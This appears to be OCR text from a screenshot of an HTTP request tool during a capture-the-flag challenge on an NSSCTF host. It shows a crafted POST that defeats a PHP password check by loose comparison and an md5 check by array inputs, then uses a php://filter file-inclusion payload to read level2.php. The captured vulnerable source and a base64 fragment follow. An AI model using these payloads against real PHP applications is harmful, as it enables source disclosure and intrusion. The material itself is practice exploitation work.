 Request
数据包扫描
美 化
热加载
构造请求
1 POST /?password=123456a HTTP/1.1
2 Host ? : node6.anna.nssctf.cn:24825
3 Accept-Encoding: gzip, deflate
4 Cache-Control: no-cache
5 Pragma: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
136.0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1747467728,1747514782,1747547898,1747558916;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1747558916; HMACCOUNT=9814550F3BECC1B9
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length auto : 16
13
14 a[]=1&b[]=2&file=php://filter/read=convert.base64-encode/resource=level2.php
4425bytes / 52ms
美化
渲染
编码
请输入定位响应
详 情
<?php
error_reporting(0);
highlight_file(__FILE__);
if (isset($_POST['a']) && isset($_POST['b']) && isset($_GET['password'])) {
$a = $_POST['a'];
$b = $_POST['b'];
$password = $_GET['password'];
if (is_numeric($password)) {
die("password can't be a number</br>");
} elseif ($password != 123456) {
die("Wrong password</br>");
}
if ($a != $b && md5($a) === md5($b)) {
echo "wonderful</br>";
include($_POST['file']); # level2.php
}
}
?>
wonderful
PD9waHANCmVycm9yX3JlcG9ydGluZygwKTsNCmlmIChpc3NldCgkX1BPU1RbJ3JjZSddKSkgew0